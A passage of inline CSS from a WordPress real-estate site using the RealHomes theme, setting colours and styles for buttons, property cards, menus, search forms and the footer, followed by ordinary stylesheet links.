							    .woocommerce #respond input#submit:hover,
							    .woocommerce-page-wrapper .woocommerce a.button:hover,
							    .woocommerce a.button:hover,
							    .woocommerce button.button:hover,
							    .woocommerce input.button:hover,
							    .woocommerce #respond input#submit.alt:hover,
							    .woocommerce a.button.alt:hover,
							    .woocommerce button.button.alt:hover,
							    .woocommerce input.button.alt:hover,
							    .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
							    .select2-container--open .select2-dropdown--below, .select2-container--open .select2-dropdown--above,
								div.daterangepicker td.active, div.daterangepicker td.active:hover,
								.availability-calendar table td.today,
								.rh_property__ava_calendar_wrap .calendar-guide ul li.today::before { background : #9b3427; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-webkit-slider-thumb { background : #9b3427; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-moz-range-thumb  { background : #9b3427; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-ms-thumb { background : #9b3427; }
.rh_property__mc_wrap .rh_property__mc .mc_cost_graph_circle .mc_graph_svg .mc_graph_interest { stroke : #9b3427; }
.rh_property__mc_wrap .rh_property__mc .mc_cost_graph_circle .mc_graph_svg .mc_graph_tax { stroke : #9b3427; }
.rh_property__mc_wrap .rh_property__mc .mc_cost_graph_circle .mc_graph_svg .mc_graph_hoa { stroke : rgba(155,52,39,0.3); }
.rh_property__mc_wrap .rh_property__mc .mc_cost li.mc_cost_interest::before { background-color : #9b3427; }
.rh_property__mc_wrap .rh_property__mc .mc_cost li.mc_cost_tax::before { background-color : #9b3427; }
.rh_property__mc_wrap .rh_property__mc .mc_cost li.mc_cost_hoa::before { background-color : rgba(155,52,39,0.3); }
#ihf-main-container .btn-primary:active,
							   #ihf-main-container .btn-primary:focus,
							   #ihf-main-container .btn-primary:hover,
							   #ihf-main-container .pagination li:first-child>a:hover,
							   #ihf-main-container .pagination li:first-child>span:hover,
							   #ihf-main-container .pagination li:last-child>a:hover,
							   #ihf-main-container .pagination li:last-child>span:hover,
							   #ihf-main-container .ihf-map-search-refine-link,
							   #ihf-main-container .btn-default:active,
							   #ihf-main-container .btn-default:focus,
							   #ihf-main-container .btn-default:hover,
							   .rh_sidebar .widget_ihomefinderpropertiesgallery>a:hover,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-email:hover,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-facebook:hover,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-more:hover,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-print:hover,
							   #ihf-main-container .modal-footer .btn:active,
							   #ihf-main-container .modal-footer .btn:focus,
							   #ihf-main-container .modal-footer .btn:hover,
							   .inspiry-floor-plans-group-wrapper .inspiry-btn-group .real-btn:hover,
							   .agent-custom-contact-form .wpcf7 input[type="submit"]:hover,
							   .widget.RVR_Booking_Widget .rvr-booking-form-wrap .rvr-booking-form .submission-area input[type="submit"]:hover,
							   .rh_mode_sfoi_search_btn button:hover { background : #8f3024; }
.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu li.selected,
								.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu li:hover,
								.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu li.selected,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu li:hover,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb,
								.inspiry_bs_green div.dropdown-menu li.selected a,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu .actions-btn:hover,
								.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu .actions-btn:hover,
								.inspiry_bs_green div.dropdown-menu ::-webkit-scrollbar-thumb,
								.inspiry_bs_green div.dropdown-menu li:hover a { background : #822c21; }
.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb,
								.inspiry_bs_green div.dropdown-menu ::-webkit-scrollbar-thumb { outline-color : #822c21; }
.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track,
								.inspiry_bs_green div.dropdown-menu ::-webkit-scrollbar-track { box-shadow :  inset 0 0 6px #822c21; }
.rh_overlay { background : rgba(155,52,39,0.7); }
#dsidx-zestimate,#dsidx-rentzestimate { background-color : rgba(155,52,39,0.1); }
.rh_my-property .rh_my-property__publish .publish  { background-color : rgba(155,52,39,0.3); }
.rh_cta--contact .rh_cta .rh_cta__overlay { background-color : rgba(155,52,39,0.8); }
.rh_gallery__wrap .rh_gallery__item .media_container { background-color : rgba(155,52,39,0.9); }
blockquote,
				               .qe-faq-toggle .qe-toggle-title { background-color : rgba(155,52,39,0.1); }
.qe-faq-toggle .qe-toggle-title:hover,.qe-faq-toggle.active .qe-toggle-title, div.daterangepicker td.in-range:not(.active,.ends), .availability-calendar table td.available:not(.past-date,.today), .rh_property__ava_calendar_wrap .calendar-guide ul li.available-days::before { background-color : rgba(155,52,39,0.2); }
.qe-faq-toggle .qe-toggle-content { background-color : rgba(155,52,39,0.05); }
body .marker-cluster-small, .cluster { background-color : rgba(155,52,39,0.5); }
.rh_page__gallery_filters a.active,
							   .rh_page__gallery_filters a:hover,
							   .rh_page__head .rh_page__nav .active,
							   .rh_page__head .rh_page__nav .rh_page__nav_item:hover,
							   div.rh_login_modal_wrapper .rh_login_tabs li.rh_active,
							   div.rh_login_modal_wrapper .rh_login_tabs li:hover,
							   body .leaflet-popup-content-wrapper,
							   .infoBox .map-info-window { border-bottom-color : #9b3427; }
.ihf-map-icon:after, .infoBox .map-info-window .arrow-down,
							   .rh_latest_properties_2 .rh_tags_wrapper .rh_featured:before { border-top-color : #9b3427; }
blockquote,
							   .qe-testimonial-wrapper .qe-testimonial-img a .avatar,
							   #dsidx-rentzestimate, #dsidx-zestimate,
							   #dsidx.dsidx-details .dsidx-headerbar-green,
							   #dsidx.dsidx-details .dsidx-contact-form,
							   .commentlist article>a img,
							   .woocommerce #respond input#submit:hover, .woocommerce-page-wrapper .woocommerce a.button:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover { border-color : #9b3427; }
blockquote,
							   #dsidx-rentzestimate-triangle, #dsidx-zestimate-triangle,
							   .rh_latest_properties_2 .rh_tags_wrapper .rh_featured:before { border-left-color : #9b3427; }
.rh_latest_properties_2 .rh_tags_wrapper .rh_featured:before { border-right-color : #9b3427; }
.rh_slide__prop_meta .rh_svg,
							   .rh_svg,
							   .rh_banner .rh_view_type .active path,
							   .rh_banner .rh_view_type a:hover path,
							   .rh_view_type a.active svg path,
							   .rh_view_type a:hover svg path,							  
							   div.rh_modal_login_loader svg path { fill : #9b3427; }
.rh_btn--primary:hover, 
							   .post-password-form input[type="submit"]:hover,
							   .widget .searchform input[type="submit"]:hover,
							   .comment-form .form-submit .submit:hover,
							   .rh_memberships__selection #ims-stripe-payment-btn .stripe-button-el:hover,
							   .rh_memberships__selection #ims-free-button:hover,
							   .rh_contact__form .wpcf7-form input[type="submit"]:hover,
							   .widget_mortgage-calculator .mc-wrapper p input[type="submit"]:hover,
							   .rh_memberships__selection .ims-receipt-button #ims-receipt:hover,
							   .rh_contact__form .rh_contact__input input[type="submit"]:hover,
							   .rh_form__item input[type="submit"]:hover, .rh_pagination__pages-nav a:hover,
							   .rh_modal .rh_modal__wrap button:hover,
							   #dsidx .dsidx-large-button:hover,
							   #dsidx .dsidx-small-button:hover,
							   body.dsidx .dsidx-large-button:hover,
							   body.dsidx .dsidx-small-button:hover,
							   .open_more_features:hover,
							   #rh_save_search button:hover,
							   body .rh_fixed_side_bar_compare .rh_compare__submit:hover,
							   .select2-container--default .select2-results__option[aria-selected=true], 
							   .select2-container--default .select2-results__option[data-selected=true],
							   div.rh_login_modal_wrapper button:not(.dropdown-toggle):hover
							    { background : #0b8278; }
.page-breadcrumbs-modern li a:hover { color : #0b8278; }
.rh_section__testimonial .quotes-marks svg,
				               .rh_view_type a svg path { fill : #0b8278; }
.rh_agent_card__wrap .rh_agent_card__head .rh_agent_card__name .name .rh_agent_verification__icon,
				               .rh_view_type a svg path { background : #9b3427; }
.rh_banner { background-color : #303030; }
.rh_logo .rh_logo__heading a,
								.rh_var_header .rh_logo__heading a { color : #ffffff; }
.rh_header_var_1 ul.rh_menu__main ul.sub-menu li.current-menu-item a,
								.rh_header_var_1 ul.rh_menu__main ul.sub-menu li:hover > a,
								.rh_header_var_1 ul.rh_menu__main ul.sub-menu ul.sub-menu li:hover > a,
								.rh_var2_header ul.rh_menu__main ul.sub-menu li:hover > a,
								.rh_var2_header ul.rh_menu__main ul.sub-menu ul.sub-menu li:hover > a,								
								.rh_var3_header ul.rh_menu__main ul.sub-menu li:hover > a,
								.rh_var3_header ul.rh_menu__main ul.sub-menu ul.sub-menu li:hover > a,
								.rh_var_header .rh_menu__main li .current-menu-parent, 
								.rh_var_header .rh_menu__main li .current-menu-item,
								.rh_var_header .rh_menu__main li .current-menu-item > a:hover,
								.rh_header_var_1 ul.rh_menu__main .pll-parent-menu-item .sub-menu li:hover a span
								 { background : #9b3428; }
.rh_header_var_1 ul.rh_menu__main ul.sub-menu li.current-menu-item a,
								.rh_header_var_1 ul.rh_menu__main ul.sub-menu li:hover > a,
								.rh_header_var_1 ul.rh_menu__main ul.sub-menu ul.sub-menu li:hover > a,
								.rh_var2_header ul.rh_menu__main ul.sub-menu li:hover > a,
								.rh_var2_header ul.rh_menu__main ul.sub-menu ul.sub-menu li:hover > a,
								.rh_var3_header ul.rh_menu__main ul.sub-menu li:hover > a,
								.rh_var3_header ul.rh_menu__main ul.sub-menu ul.sub-menu li:hover > a,
								.rh_var_header .rh_menu__main li .current-menu-parent > a, 
								.rh_var_header .rh_menu__main li .current-menu-item > a:hover,
								.rh_header_var_1 ul.rh_menu__main .pll-parent-menu-item .sub-menu li:hover a span
								 { color : #ffffff; }
.rh_section--props_padding .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section--props_padding .rh_section__head .rh_section__desc { color : #808080; }
.rh_section--featured .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section--featured .rh_section__head .rh_section__desc { color : #808080; }
.rh_section__agents .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section__agents .rh_section__head .rh_section__desc { color : #808080; }
.rh_cta--featured .rh_cta__title { color : #ffffff; }
.rh_cta--featured .rh_cta__quote { color : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--secondary { color : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--greyBG { color : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--greyBG { background : rgba(255,255,255,0.25); }
.rh_cta__wrap .rh_cta__btns .rh_btn--greyBG:hover { background : rgba(255,255,255,0.4); }
.rh_cta--contact .rh_cta__title { color : #ffffff; }
.rh_cta--contact .rh_cta__quote { color : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--blackBG { color : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--blackBG { background : #303030; }
.rh_cta__wrap .rh_cta__btns .rh_btn--blackBG:hover { background : rgba(48,48,48,0.8); }
.rh_cta__wrap .rh_cta__btns .rh_btn--whiteBG { color : #303030; }
.rh_cta__wrap .rh_cta__btns .rh_btn--whiteBG { background : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--whiteBG:hover { background : rgba(255,255,255,0.8); }
.rh_latest-properties .diagonal-mod-background,
								.rh_latest-properties.flat-border { background-color : #F7F7F7; }
.rh_section--featured .diagonal-mod-background,
								.rh_section--featured.flat-border { background-color : #ffffff; }
.rh_testimonial .rh_testimonial__quote { color : #ffffff; }
.rh_testimonial .rh_testimonial__author .rh_testimonial__author_name { color : #ffffff; }
.rh_testimonial .rh_testimonial__author .rh_testimonial__author__link a { color : #ffffff; }
.rh_agent .rh_agent__details h3 a { color : #1a1a1a; }
.rh_agent .rh_agent__details .rh_agent__email, .rh_agent .rh_agent__details .rh_agent__listed .heading { color : #1a1a1a; }
.rh_section__agents .diagonal-mod-background,
								.rh_section__agents.flat-border { background-color : #f7f7f7; }
.rh_section__features .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section__features .rh_section__head .rh_section__desc { color : #808080; }
.rh_feature h4.rh_feature__title, .rh_feature h4.rh_feature__title a { color : #1a1a1a; }
.rh_feature .rh_feature__desc p { color : #808080; }
.rh_section__features .diagonal-mod-background,
								.rh_section__features.flat-border { background-color : #ffffff; }
.rh_section__partners .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section__partners .rh_section__head .rh_section__desc { color : #808080; }
.rh_section__partners .diagonal-mod-background,
								.rh_section__partners.flat-border { background-color : #ffffff; }
.rh_section__news .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section__news .rh_section__head .rh_section__desc { color : #808080; }
.rh_section__news .diagonal-mod-background,
								.rh_section__news.flat-border { background-color : #ffffff; }
.rh_prop_card .rh_prop_card__details,
				 .rh_list_card__wrap .rh_list_card__details_wrap, 
				 .rh_list_card__wrap .rh_list_card__map_wrap,
			     .rh_latest_properties_2 .rh_property_card_stylish_inner,
				.rh_latest_properties_2 .rh_detail_wrapper_2 { background-color : #ffffff; }
.rh_prop_card .rh_prop_card__details h3 a, 
				.rh_list_card__wrap .rh_list_card__map_wrap h3 a, 
				.rh_list_card__wrap .rh_list_card__details_wrap h3 a,
				h3.rh_heading_stylish a { color : #1a1a1a; }
.rh_list_card__wrap,
				.rh_list_card__wrap .rh_list_card__details_wrap .rh_list_card__excerpt, 
				.rh_prop_card .rh_prop_card__details .rh_prop_card__excerpt,
				.rh_prop_card .rh_prop_card__details,
				.rh_latest_properties_2,
				div.rh_added_sty
				 { color : #808080; }
.rh_prop_card .rh_prop_card__details .rh_prop_card__meta .figure, .rh_list_card__meta div .label, .rh_list_card__meta div .figure,
				.rh_prop_card_meta_theme_stylish .rh_prop_card__meta .figure { color : #444; }
.rh_prop_card .rh_prop_card__details .rh_prop_card__meta span.rh_meta_titles, 
								.rh_prop_card .rh_prop_card__details .rh_prop_card__priceLabel .rh_prop_card__status, 
								.rh_list_card__wrap .rh_list_card__map_details .rh_list_card__priceLabel .rh_list_card__price .status, 
								.rh_list_card__meta h4, .rh_list_card__wrap .rh_list_card__priceLabel .rh_list_card__price .status, 
								.rh_list_card__wrap .rh_list_card__priceLabel .rh_list_card__author span,
								.rh_theme_card__priceLabel_sty span.rh_theme_card__status_sty,
								div.rh_added_sty span,
								.rh_prop_card_meta_theme_stylish .rh_prop_card__meta .rh_meta_titles { color : #1a1a1a; }
.rh_prop_card .rh_prop_card__details .rh_prop_card__meta svg, .rh_list_card__meta div svg,
				                .rh_prop_card_meta_theme_stylish .rh_prop_card__meta .rh_svg { fill : #b3b3b3; }
.rh_list_card__wrap .rh_list_card__thumbnail .rh_list_card__btns a svg path, 
				.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns a svg path,
				.rh_list_card__wrap .rh_list_card__map_thumbnail .rh_list_card__btns a.add-to-favorite svg path { fill : #ffffff; }
.rh_list_card__wrap .rh_list_card__thumbnail .rh_list_card__btns .favorite:hover svg path, 
				.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns .favorite:hover svg path,
				.rh_list_card__wrap .rh_list_card__map_thumbnail .rh_list_card__btns a:hover.add-to-favorite svg path,
				.rh_fav_icon_box .favorite:hover svg path
				 { fill : #ea3d3d; }
.rh_list_card__wrap .rh_list_card__thumbnail .rh_list_card__btns .favorite-placeholder svg path,
				.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns .favorite-placeholder svg path,
				.rh_list_card__wrap .rh_list_card__map_thumbnail .rh_list_card__btns .favorite-placeholder svg path,
				.rh_fav_icon_box .favorite-placeholder svg path { fill : #ea3d3d; }
.rh_list_card__wrap .rh_list_card__thumbnail .rh_list_card__btns .rh_trigger_compare svg path,
				.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns .rh_trigger_compare svg path,
				.rh_list_card__wrap .rh_list_card__map_thumbnail .rh_list_card__btns a.add-to-compare svg path { fill : #ffffff; }
.rh_list_card__wrap .rh_list_card__thumbnail .rh_list_card__btns .rh_trigger_compare:hover svg path,
				.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns .rh_trigger_compare:hover svg path,
				.rh_list_card__wrap .rh_list_card__map_thumbnail .rh_list_card__btns a:hover.add-to-compare svg path,
				.rh_fav_icon_box .rh_trigger_compare:hover svg path { fill : #ea723d; }
.rh_list_card__wrap .rh_list_card__thumbnail .rh_list_card__btns .compare-placeholder svg path,
				.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns .compare-placeholder svg path,
				.rh_list_card__wrap .rh_list_card__map_thumbnail .rh_list_card__btns .compare-placeholder svg path,
				.rh_fav_icon_box .compare-placeholder svg path { fill : #ea723d; }
[data-tooltip]:not([flow])::before, [data-tooltip][flow^=up]::before { border-top-color : #ea723d; }
[data-tooltip]::after { background : #ea723d; }
[data-tooltip]::after { color : #ffffff; }
.rh_address_sty a { color : #1f79b8; }
.rh_address_sty a:hover { color : #ea723d; }
.rh_address_sty .rh_address_pin svg { fill : #1f79b8; }
.rh_address_sty a:hover svg { fill : #ea723d; }
.rh_latest_properties_2 .rh_tags_wrapper .rh_featured:before { border-color : #1ea69a; }
.rh_latest_properties_2 .rh_tags_wrapper .rh_featured:before { border-bottom-color : transparent; }
.rh_latest_properties_2 .rh_tags_wrapper .rh-tags svg { fill : #fff; }
.rh_latest_properties_2 .rh_tags_wrapper .rh_hot:before { border-color : #d22d3e; }
.rh_latest_properties_2 .rh_tags_wrapper .rh_hot:before { border-bottom-color : transparent; }
.rh_latest_properties_2 .rh_tags_wrapper .rh-tags:not(.rh_featured) svg { fill : #fff; }
.rh_prop_status_sty { background-color : #000; }
.rh_prop_status_sty { color : #fff; }
.rh_agent_expand_wrapper .rh_agent_list .rh_agent_agency .rh_property_agent__title { color : #ffffff; }
.rh_agent_expand_wrapper .rh_agent_list .rh_agent_agency .rh_property_agent__title:hover { color : #f7f7f7; }
.rh_agent_expand_wrapper .rh_agent_list .rh_agent_agency .rh_property_agent__agency { color : #ffffff; }
.rh_agent_expand_wrapper .rh_agent_list .rh_agent_agency .rh_property_agent__agency:hover { color : #f7f7f7; }
.rh_wrapper_bottom_agent .rh_agent_expand_wrapper { background : #f7f7f7; }
.rh_wrapper_bottom_agent .rh_agent_expand_wrapper .rh_agent_list .rh_property_agent__title { color : #1a1a1a; }
.rh_wrapper_bottom_agent .rh_agent_expand_wrapper .rh_agent_list .rh_property_agent__title:hover { color : #1a1a1a; }
.rh_wrapper_bottom_agent .rh_agent_expand_wrapper .rh_agent_list .rh_property_agent__agency { color : #808080; }
.rh_wrapper_bottom_agent .rh_agent_expand_wrapper .rh_agent_list .rh_property_agent__agency:hover { color : #1a1a1a; }
.rh-grid-card-4 .rh-status-property-tag { background-color : #0b8278; }
.rh-grid-card-4 .rh-status-property-tag { color : #fff; }
.rh-grid-card-4 .rh_prop_card__price { color : #fff; }
.rh-grid-card-5 .rh-status-property-tag { background-color : #0b8278; }
.rh-grid-card-5 .rh-status-property-tag { color : #fff; }
.rh-grid-card-5 .rh-property-title { color : #fff; }
.rh-grid-card-5 .rh-property-price { color : #fff; }
.rh-grid-card-5 .rh_prop_card_meta_theme_stylish .rh_prop_card__meta .figure { color : #fff; }
.rh-grid-card-5 .rh_prop_card_meta_theme_stylish .rh_prop_card__meta svg,
				 .rh-grid-card-5 .rh_prop_card_meta_theme_stylish .rh_prop_card__meta path,
				 .rh-grid-card-5 .rh_prop_card_meta_theme_stylish .rh_prop_card__meta circle,
				 .rh-grid-card-5 .rh_prop_card_meta_theme_stylish .rh_prop_card__meta .label { fill : #fff; }
.rh_footer { background : #303030; }
.rh_footer:before { border-right-color : #303030; }
.rh_footer a, .rh_footer .rh_footer__wrap .designed-by a, .rh_footer .rh_footer__wrap .copyrights a, .rh_footer .rh_footer__social a { color : #808080; }
.rh_footer .Property_Types_Widget li::before, 
								.rh_footer .widget_recent_comments li::before, 
								.rh_footer .widget_recent_entries li::before, 
								.rh_footer .widget_categories li::before, 
								.rh_footer .widget_nav_menu li::before, 
								.rh_footer .widget_archive li::before, 
								.rh_footer .widget_pages li::before, 
								.rh_footer .widget_meta li::before { border-left-color : #808080; }
.rh_footer a:hover, .rh_footer .rh_contact_widget .rh_contact_widget__item a.content:hover, .rh_footer .rh_footer__wrap .designed-by a:hover, .rh_footer .rh_footer__wrap .copyrights a:hover, .rh_footer .rh_footer__social a:hover { color : #ffffff; }
.rh_footer__widgets .widget .title { color : #ffffff; }
.rh_footer, .rh_footer .rh_footer__logo .tag-line, .rh_footer__widgets .textwidget p, .rh_footer__widgets .textwidget, .rh_footer .rh_footer__wrap .copyrights, .rh_footer .rh_footer__wrap .designed-by, .rh_contact_widget .rh_contact_widget__item .content { color : #808080; }
.rh_contact_widget .rh_contact_widget__item .icon svg { fill : #808080; }
.rh_btn--primary,
				                .rh-btn-primary,
				                 #scroll-top,  	
				                 .rh_pagination .current,	
				                 .rh_var2_header_meta_container .rh_right_box .rh-btn-primary,	               
								.post-password-form input[type="submit"], 
								.widget .searchform input[type="submit"], 
								.comment-form .form-submit .submit, 
								.rh_memberships__selection #ims-stripe-payment-btn .stripe-button-el, 
								.rh_memberships__selection #ims-free-button, 
								.rh_contact__form .wpcf7-form input[type="submit"], 
								.widget_mortgage-calculator .mc-wrapper p input[type="submit"], 
								.rh_memberships__selection .ims-receipt-button #ims-receipt, 
								.rh_contact__form .rh_contact__input input[type="submit"], 
								.rh_form__item input[type="submit"], 
								.rh_pagination__pages-nav a,
								.rh_modal .rh_modal__wrap button,
								.widget .tagcloud a,
								.inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__searchBtn button,
								.rh_property__sat_wrap .rh_property__sat .rh_sat_field.tour-type .middle-fields .tour-field input:checked+label { color : #ffffff; }
 .rh_btn--primary:hover, 
				                .rh-btn-primary:hover,	
				                .rh_pagination .rh_pagination__btn:hover,
				                #scroll-top:hover, 
							    #scroll-top:active,		
							    .rh_var2_header_meta_container .rh_right_box .rh-btn-primary:hover,		    
				                .post-password-form input[type="submit"]:hover, 
								.widget .searchform input[type="submit"]:hover, 
								.comment-form .form-submit .submit:hover, 
								.rh_memberships__selection #ims-stripe-payment-btn .stripe-button-el:hover, 
								.rh_memberships__selection #ims-free-button:hover, 
								.rh_contact__form .wpcf7-form input[type="submit"]:hover, 
								.widget_mortgage-calculator .mc-wrapper p input[type="submit"]:hover, 
								.rh_memberships__selection .ims-receipt-button #ims-receipt:hover, 
								.rh_contact__form .rh_contact__input input[type="submit"]:hover, 
								.rh_form__item input[type="submit"]:hover, 
								.rh_pagination__pages-nav a:hover, 								 
								.rh_modal .rh_modal__wrap button:hover,
								.widget .tagcloud a:hover,
								.inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__searchBtn button:hover,
								.rh_property__sat_wrap .rh_property__sat .rh_sat_field.tour-type .middle-fields .tour-field input:checked+label:hover { color : #ffffff; }
.rh-btn-primary svg, .rh-btn-primary svg path { fill : #ffffff; }
.rh-btn-primary:hover svg, .rh-btn-primary:hover svg path { fill : #ffffff; }
.rh_prop_search__form .icon-search, .inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .icon-search { stroke : #ffffff; }
.rh_prop_search__form .rh_btn__prop_search:hover .icon-search, .inspiry_mod_search_form_smart .rh_prop_search__buttons_smart button:hover .icon-search { stroke : #ffffff; }
.rh_prop_search__form .rh_prop_search__buttons div.rh_prop_search__advance,
							   .inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__advance a { background :  !important; }
.rh_prop_search__form .rh_prop_search__buttons div.rh_prop_search__advance a:hover,
							   .inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__advance a:hover { background :  !important; }
.rh_slide__desc h3 .title, .rh_slide__desc h3 { color : #1a1a1a; }
.rh_slide__desc p { color : #808080; }
.rh_slide__desc .rh_slide__meta_wrap .rh_slide__prop_meta span.rh_meta_titles,
								.rh_slide__desc .rh_slide_prop_price .rh_price_sym { color : #1a1a1a; }
.rh_slide__desc .rh_slide__meta_wrap .rh_slide__prop_meta div span { color : #444444; }
.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track,
				 form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track, 
				 form.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track,
				 form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track
				 { box-shadow :  inset 0 0 6px ; }
.rh_prop_search__form_smart .inspiry_select_picker_trigger .form-control,
				form.rh_sfoi_advance_search_form .inspiry_bs_is_open label
				 { color : !important; }
.rh_prop_search__form_smart .inspiry_select_picker_trigger .form-control
				 { border-color : !important; }
.rh_header--shadow { background : linear-gradient(180deg,rgba(0, 0, 0, 0.7)0%, rgba(255, 255, 255, 0) 100%);; }
.cls-1 { fill : #9b3427!important; }
#ihf-main-container .ihf-select-options .ihf-select-available-option>span.ihf-selected, .ihf-eureka .ihf-select-options .ihf-select-available-option>span.ihf-selected,
				#ihf-main-container .btn-primary, #ihf-main-container .btn.btn-default, #ihf-main-container .ihf-btn.ihf-btn-primary, .ihf-eureka .btn-primary, .ihf-eureka .btn.btn-default, .ihf-eureka .ihf-btn.ihf-btn-primary { background-color : #9b3427 !important; }
#ihf-main-container .btn-primary, #ihf-main-container .btn.btn-default,#ihf-main-container .ihf-btn.ihf-btn-primary, .ihf-eureka .btn-primary, .ihf-eureka .btn.btn-default, .ihf-eureka .ihf-btn.ihf-btn-primary { border-color : #9b3427 !important; }
#ihf-main-container .ihf-detail-tab-content #ihf-detail-features-tab .title-bar-1 { background-color : #9b3427 !important; }
#ihf-main-container .btn-primary:active, #ihf-main-container .btn-primary:focus, #ihf-main-container .btn-primary:hover, #ihf-main-container .btn.btn-default:active, #ihf-main-container .btn.btn-default:focus, #ihf-main-container .btn.btn-default:hover, #ihf-main-container .ihf-btn.ihf-btn-primary:active, #ihf-main-container .ihf-btn.ihf-btn-primary:focus, #ihf-main-container .ihf-btn.ihf-btn-primary:hover, .ihf-eureka .btn-primary:active, .ihf-eureka .btn-primary:focus, .ihf-eureka .btn-primary:hover, .ihf-eureka .btn.btn-default:active, .ihf-eureka .btn.btn-default:focus, .ihf-eureka .btn.btn-default:hover, .ihf-eureka .ihf-btn.ihf-btn-primary:active, .ihf-eureka .ihf-btn.ihf-btn-primary:focus, .ihf-eureka .ihf-btn.ihf-btn-primary:hover { background-color : #0b8278 !important; }
#ihf-main-container .btn-primary:active, #ihf-main-container .btn-primary:focus, #ihf-main-container .btn-primary:hover, #ihf-main-container .btn.btn-default:active, #ihf-main-container .btn.btn-default:focus, #ihf-main-container .btn.btn-default:hover, #ihf-main-container .ihf-btn.ihf-btn-primary:active, #ihf-main-container .ihf-btn.ihf-btn-primary:focus, #ihf-main-container .ihf-btn.ihf-btn-primary:hover, .ihf-eureka .btn-primary:active, .ihf-eureka .btn-primary:focus, .ihf-eureka .btn-primary:hover, .ihf-eureka .btn.btn-default:active, .ihf-eureka .btn.btn-default:focus, .ihf-eureka .btn.btn-default:hover, .ihf-eureka .ihf-btn.ihf-btn-primary:active, .ihf-eureka .ihf-btn.ihf-btn-primary:focus, .ihf-eureka .ihf-btn.ihf-btn-primary:hover { border-color : #0b8278 !important; }
.rh_prop_search__form .rh_prop_search__buttons .rh_prop_search__advance,
								.rh_mod_sfoi_advanced_expander { background-color : #8f3024; }
.rh_prop_search__form .rh_prop_search__buttons .rh_prop_search__advance a:hover,
								.rh_mod_sfoi_advanced_expander:hover,
								.rh_mod_sfoi_advanced_expander.rh_sfoi_is_open { background-color : #822c21; }
@media ( min-width: 1024px ) {
.open_more_features.featured-open { background : #0b8278; }
}

/*# sourceURL=main-css-inline-css */
</style>
<link rel='stylesheet' id='inspiry-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i%7CLato%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C400i%2C500%2C500i%2C700%2C700i%7CRubik%3A400%2C400i%2C500%2C500i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=4.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://onyibesolomon.net/wp-content/themes/realhomes/common/font-awesome/css/all.min.css?ver=5.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='vendors-css-css' href='https://onyibesolomon.net/wp-content/themes/realhomes/common/optimize/vendors.css?ver=4.3.8' type='text/css' media='all' />
